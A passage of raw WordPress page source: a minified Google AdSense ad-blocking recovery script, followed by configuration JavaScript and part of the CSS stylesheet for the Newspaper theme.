l("String.prototype.includes",function(a){return a?a:function(b,c){if(this==null)throw new TypeError("The 'this' value for String.prototype.includes must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype.includes must not be a regular expression");return this.indexOf(b,c||0)!==-1}});l("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991});
l("Number.isFinite",function(a){return a?a:function(b){return typeof b!=="number"?!1:!isNaN(b)&&b!==Infinity&&b!==-Infinity}});l("Number.isInteger",function(a){return a?a:function(b){return Number.isFinite(b)?b===Math.floor(b):!1}});l("Number.isSafeInteger",function(a){return a?a:function(b){return Number.isInteger(b)&&Math.abs(b)<=Number.MAX_SAFE_INTEGER}});
l("Math.trunc",function(a){return a?a:function(b){b=Number(b);if(isNaN(b)||b===Infinity||b===-Infinity||b===0)return b;var c=Math.floor(Math.abs(b));return b<0?-c:c}});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var u=this||self;function v(a,b){a:{var c=["CLOSURE_FLAGS"];for(var d=u,e=0;e<c.length;e++)if(d=d[c[e]],d==null){c=null;break a}c=d}a=c&&c[a];return a!=null?a:b}function w(a){return a};function na(a){u.setTimeout(function(){throw a;},0)};var oa=v(610401301,!1),pa=v(188588736,!0),qa=v(645172343,v(1,!0));var x,ra=u.navigator;x=ra?ra.userAgentData||null:null;function z(a){return oa?x?x.brands.some(function(b){return(b=b.brand)&&b.indexOf(a)!=-1}):!1:!1}function A(a){var b;a:{if(b=u.navigator)if(b=b.userAgent)break a;b=""}return b.indexOf(a)!=-1};function B(){return oa?!!x&&x.brands.length>0:!1}function C(){return B()?z("Chromium"):(A("Chrome")||A("CriOS"))&&!(B()?0:A("Edge"))||A("Silk")};var sa=B()?!1:A("Trident")||A("MSIE");!A("Android")||C();C();A("Safari")&&(C()||(B()?0:A("Coast"))||(B()?0:A("Opera"))||(B()?0:A("Edge"))||(B()?z("Microsoft Edge"):A("Edg/"))||B()&&z("Opera"));var ta={},D=null;var ua=typeof Uint8Array!=="undefined",va=!sa&&typeof btoa==="function";var wa;function E(){return typeof BigInt==="function"};var F=typeof Symbol==="function"&&typeof Symbol()==="symbol";function xa(a){return typeof Symbol==="function"&&typeof Symbol()==="symbol"?Symbol():a}var G=xa(),ya=xa("2ex");var za=F?function(a,b){a[G]|=b}:function(a,b){a.g!==void 0?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})},H=F?function(a){return a[G]|0}:function(a){return a.g|0},I=F?function(a){return a[G]}:function(a){return a.g},J=F?function(a,b){a[G]=b}:function(a,b){a.g!==void 0?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function Aa(a,b){J(b,(a|0)&-14591)}function Ba(a,b){J(b,(a|34)&-14557)};var K={},Ca={};function Da(a){return!(!a||typeof a!=="object"||a.g!==Ca)}function Ea(a){return a!==null&&typeof a==="object"&&!Array.isArray(a)&&a.constructor===Object}function L(a,b,c){if(!Array.isArray(a)||a.length)return!1;var d=H(a);if(d&1)return!0;if(!(b&&(Array.isArray(b)?b.includes(c):b.has(c))))return!1;J(a,d|1);return!0};var M=0,N=0;function Fa(a){var b=a>>>0;M=b;N=(a-b)/4294967296>>>0}function Ga(a){if(a<0){Fa(-a);var b=n(Ha(M,N));a=b.next().value;b=b.next().value;M=a>>>0;N=b>>>0}else Fa(a)}function Ia(a,b){b>>>=0;a>>>=0;if(b<=2097151)var c=""+(4294967296*b+a);else E()?c=""+(BigInt(b)<<BigInt(32)|BigInt(a)):(c=(a>>>24|b<<8)&16777215,b=b>>16&65535,a=(a&16777215)+c*6777216+b*6710656,c+=b*8147497,b*=2,a>=1E7&&(c+=a/1E7>>>0,a%=1E7),c>=1E7&&(b+=c/1E7>>>0,c%=1E7),c=b+Ja(c)+Ja(a));return c}
function Ja(a){a=String(a);return"0000000".slice(a.length)+a}function Ha(a,b){b=~b;a?a=~a+1:b+=1;return[a,b]};var Ka=/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/;var O;function La(a,b){O=b;a=new a(b);O=void 0;return a}
function P(a,b,c){a==null&&(a=O);O=void 0;if(a==null){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-16760833|(b&1023)<<14)}else{if(!Array.isArray(a))throw Error("narr");d=H(a);if(d&2048)throw Error("farr");if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error("mid");a:{c=a;var e=c.length;if(e){var f=e-1;if(Ea(c[f])){d|=256;b=f-(+!!(d&512)-1);if(b>=1024)throw Error("pvtlmt");d=d&-16760833|(b&1023)<<14;break a}}if(b){b=Math.max(b,e-(+!!(d&512)-1));if(b>1024)throw Error("spvt");d=d&-16760833|(b&1023)<<
14}}}J(a,d);return a};function Ma(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a)if(Array.isArray(a)){if(L(a,void 0,0))return}else if(ua&&a!=null&&a instanceof Uint8Array){if(va){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{b===void 0&&(b=0);if(!D){D={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=",
"+/","-_=","-_.","-_"];for(var e=0;e<5;e++){var f=c.concat(d[e].split(""));ta[e]=f;for(var g=0;g<f.length;g++){var h=f[g];D[h]===void 0&&(D[h]=g)}}}b=ta[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var k=a[f],m=a[f+1];h=a[f+2];g=b[k>>2];k=b[(k&3)<<4|m>>4];m=b[(m&15)<<2|h>>6];h=b[h&63];c[e++]=g+k+m+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Na(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Oa(a,b,c,d,e){if(a!=null){if(Array.isArray(a))a=L(a,void 0,0)?void 0:e&&H(a)&2?a:Pa(a,b,c,d!==void 0,e);else if(Ea(a)){var f={},g;for(g in a)Object.prototype.hasOwnProperty.call(a,g)&&(f[g]=Oa(a[g],b,c,d,e));a=f}else a=b(a,d);return a}}
function Pa(a,b,c,d,e){var f=d||c?H(a):0;d=d?!!(f&32):void 0;a=Array.prototype.slice.call(a);for(var g=0;g<a.length;g++)a[g]=Oa(a[g],b,c,d,e);c&&c(f,a);return a}function Qa(a){return a.s===K?a.toJSON():Ma(a)};function Ra(a,b,c){c=c===void 0?Ba:c;if(a!=null){if(ua&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=H(a);if(d&2)return a;b&&(b=d===0||!!(d&32)&&!(d&64||!(d&16)));return b?(J(a,(d|34)&-12293),a):Pa(a,Ra,d&4?Ba:c,!0,!0)}a.s===K&&(c=a.h,d=I(c),a=d&2?a:La(a.constructor,Sa(c,d,!0)));return a}}function Sa(a,b,c){var d=c||b&2?Ba:Aa,e=!!(b&32);a=Na(a,b,function(f){return Ra(f,e,d)});za(a,32|(c?2:0));return a};function Ta(a,b){a=a.h;return Ua(a,I(a),b)}function Va(a,b,c,d){b=d+(+!!(b&512)-1);if(!(b<0||b>=a.length||b>=c))return a[b]}
function Ua(a,b,c,d){if(c===-1)return null;var e=b>>14&1023||536870912;if(c>=e){if(b&256)return a[a.length-1][c]}else{var f=a.length;if(d&&b&256&&(d=a[f-1][c],d!=null)){if(Va(a,b,e,c)&&ya!=null){var g;a=(g=wa)!=null?g:wa={};g=a[ya]||0;g>=4||(a[ya]=g+1,g=Error(),g.__closure__error__context__984382||(g.__closure__error__context__984382={}),g.__closure__error__context__984382.severity="incident",na(g))}return d}return Va(a,b,e,c)}}
function Wa(a,b,c,d,e){var f=b>>14&1023||536870912;if(c>=f||e&&!qa){var g=b;if(b&256)e=a[a.length-1];else{if(d==null)return;e=a[f+(+!!(b&512)-1)]={};g|=256}e[c]=d;c<f&&(a[c+(+!!(b&512)-1)]=void 0);g!==b&&J(a,g)}else a[c+(+!!(b&512)-1)]=d,b&256&&(a=a[a.length-1],c in a&&delete a[c])}
function Xa(a,b){var c=Ya;var d=d===void 0?!1:d;var e=a.h;var f=I(e),g=Ua(e,f,b,d);if(g!=null&&typeof g==="object"&&g.s===K)c=g;else if(Array.isArray(g)){var h=H(g),k=h;k===0&&(k|=f&32);k|=f&2;k!==h&&J(g,k);c=new c(g)}else c=void 0;c!==g&&c!=null&&Wa(e,f,b,c,d);e=c;if(e==null)return e;a=a.h;f=I(a);f&2||(g=e,c=g.h,h=I(c),g=h&2?La(g.constructor,Sa(c,h,!1)):g,g!==e&&(e=g,Wa(a,f,b,e,d)));return e}function Za(a,b){a=Ta(a,b);return a==null||typeof a==="string"?a:void 0}
function $a(a,b){var c=c===void 0?0:c;a=Ta(a,b);if(a!=null)if(b=typeof a,b==="number"?Number.isFinite(a):b!=="string"?0:Ka.test(a))if(typeof a==="number"){if(a=Math.trunc(a),!Number.isSafeInteger(a)){Ga(a);b=M;var d=N;if(a=d&2147483648)b=~b+1>>>0,d=~d>>>0,b==0&&(d=d+1>>>0);b=d*4294967296+(b>>>0);a=a?-b:b}}else if(b=Math.trunc(Number(a)),Number.isSafeInteger(b))a=String(b);else{if(b=a.indexOf("."),b!==-1&&(a=a.substring(0,b)),!(a[0]==="-"?a.length<20||a.length===20&&Number(a.substring(0,7))>-922337:
a.length<19||a.length===19&&Number(a.substring(0,6))<922337)){if(a.length<16)Ga(Number(a));else if(E())a=BigInt(a),M=Number(a&BigInt(4294967295))>>>0,N=Number(a>>BigInt(32)&BigInt(4294967295));else{b=+(a[0]==="-");N=M=0;d=a.length;for(var e=b,f=(d-b)%6+b;f<=d;e=f,f+=6)e=Number(a.slice(e,f)),N*=1E6,M=M*1E6+e,M>=4294967296&&(N+=Math.trunc(M/4294967296),N>>>=0,M>>>=0);b&&(b=n(Ha(M,N)),a=b.next().value,b=b.next().value,M=a,N=b)}a=M;b=N;b&2147483648?E()?a=""+(BigInt(b|0)<<BigInt(32)|BigInt(a>>>0)):(b=
n(Ha(a,b)),a=b.next().value,b=b.next().value,a="-"+Ia(a,b)):a=Ia(a,b)}}else a=void 0;return a!=null?a:c}function R(a,b){var c=c===void 0?"":c;a=Za(a,b);return a!=null?a:c};var S;function T(a,b,c){this.h=P(a,b,c)}T.prototype.toJSON=function(){return ab(this)};T.prototype.s=K;T.prototype.toString=function(){try{return S=!0,ab(this).toString()}finally{S=!1}};
function ab(a){var b=S?a.h:Pa(a.h,Qa,void 0,void 0,!1);var c=!S;var d=pa?void 0:a.constructor.v;var e=I(c?a.h:b);if(a=b.length){var f=b[a-1],g=Ea(f);g?a--:f=void 0;e=+!!(e&512)-1;var h=b;if(g){b:{var k=f;var m={};g=!1;if(k)for(var r in k)if(Object.prototype.hasOwnProperty.call(k,r))if(isNaN(+r))m[r]=k[r];else{var y=k[r];Array.isArray(y)&&(L(y,d,+r)||Da(y)&&y.size===0)&&(y=null);y==null&&(g=!0);y!=null&&(m[r]=y)}if(g){for(var Q in m)break b;m=null}else m=k}k=m==null?f!=null:m!==f}for(var ia;a>0;a--){Q=
a-1;r=h[Q];Q-=e;if(!(r==null||L(r,d,Q)||Da(r)&&r.size===0))break;ia=!0}if(h!==b||k||ia){if(!c)h=Array.prototype.slice.call(h,0,a);else if(ia||k||m)h.length=a;m&&h.push(m)}b=h}return b};function bb(a){return function(b){if(b==null||b=="")b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error("dnarr");za(b,32);b=La(a,b)}return b}};function cb(a){this.h=P(a)}t(cb,T);var db=bb(cb);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var eb={};function fb(a){if(U===void 0){var b=null;var c=u.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:w,createScript:w,createScriptURL:w})}catch(d){u.console&&u.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,eb)};/*

 SPDX-License-Identifier: Apache-2.0
*/
function gb(a){var b=ma.apply(1,arguments);if(b.length===0)return fb(a[0]);for(var c=a[0],d=0;d<b.length;d++)c+=encodeURIComponent(b[d])+a[d+1];return fb(c)};function hb(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)==null?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function ib(){return Math.floor(Math.random()*2147483648).toString(36)+Math.abs(Math.floor(Math.random()*2147483648)^Date.now()).toString(36)};function jb(a,b){b=String(b);a.contentType==="application/xhtml+xml"&&(b=b.toLowerCase());return a.createElement(b)}function kb(a){this.g=a||u.document||document};function lb(a){a=a===void 0?document:a;return a.createElement("script")};function mb(a,b,c,d,e,f){try{var g=a.g,h=lb(g);h.async=!0;hb(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){c>0?mb(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(k){f()}};var nb=u.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),ob=u.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),pb=u.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function qb(a,b,c){this.i=a;this.u=b;this.o=c;this.g=null;this.j=[];this.m=!1;this.l=new kb(this.i)}
function rb(a){if(a.i.body&&!a.m){var b=function(){sb(a);u.setTimeout(function(){tb(a,3)},50)};mb(a.l,a.u,2,!0,function(){u[a.o]||b()},b);a.m=!0}}
function sb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style.backgroundColor=ub(249,259,242,252,219,229);b.style.boxShadow="0 0 12px #888";b.style.color=ub(0,10,0,10,0,10);b.style.display="flex";b.style.justifyContent="center";b.style.fontFamily="Roboto, Arial";c=X(a);c.style.width=W(80,85).toString()+
"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style.alignItems="flex-start";c.style.justifyContent="center";d=jb(a.l.g,"IMG");d.className=ib();d.src=nb;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style.paddingRight="16px";var e=X(a),f=X(a);f.style.fontWeight="bold";f.textContent=ob;var g=X(a);g.textContent=pb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=0;c<b;c++)d=X(a),a.i.body.appendChild(d),
a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function ub(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=jb(a.l.g,"DIV");a.className=ib();return a}
function tb(a,b){b<=0||a.g!=null&&a.g.offsetHeight!==0&&a.g.offsetWidth!==0||(vb(a),sb(a),u.setTimeout(function(){tb(a,b-1)},50))}function vb(a){for(var b=n(a.j),c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function wb(a,b,c,d,e){function f(k){document.body?g(document.body):k>0?u.setTimeout(function(){f(k-1)},e):b()}function g(k){k.appendChild(h);u.setTimeout(function(){h?(h.offsetHeight!==0&&h.offsetWidth!==0?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=xb(c);f(3)}function xb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ya(a){this.h=P(a)}t(Ya,T);function yb(a){this.h=P(a)}t(yb,T);var zb=bb(yb);function Ab(a){if(!a)return null;a=Za(a,4);var b;a===null||a===void 0?b=null:b=fb(a);return b};var Bb=ea([""]),Cb=ea([""]);function Db(a,b){this.m=a;this.o=new kb(a.document);this.g=b;this.j=R(this.g,1);this.u=Ab(Xa(this.g,2))||gb(Bb);this.i=!1;b=Ab(Xa(this.g,13))||gb(Cb);this.l=new qb(a.document,b,R(this.g,12))}Db.prototype.start=function(){Eb(this)};
function Eb(a){Fb(a);mb(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=u.btoa(b);if(c=u[c]){try{var d=db(u.atob(c))}catch(e){b=!1;break a}b=b===Za(d,1)}else b=!1}b?Z(a,R(a.g,14)):(Z(a,R(a.g,8)),rb(a.l))},function(){wb(function(){Z(a,R(a.g,7));rb(a.l)},function(){return Z(a,R(a.g,6))},R(a.g,9),$a(a.g,10),$a(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function Fb(a){var b=u.btoa(a.j);a.m[b]&&Z(a,R(a.g,5))};(function(a,b){u[a]=function(){var c=ma.apply(0,arguments);u[a]=function(){};b.call.apply(b,[null].concat(c instanceof Array?c:fa(n(c))))}})("__h82AlnkH6D91__",function(a){typeof window.atob==="function"&&(new Db(window,zb(window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script>
<!-- End Google AdSense Ad Blocking Recovery Error Protection snippet added by Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 6.1.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/jmbasha.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3";
var td_get_template_directory_uri="https:\/\/jmbasha.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ff0000";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="4496e03fb0";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ff0000;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff0000 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #ff0000 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ff0000;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ff0000;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ff0000 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
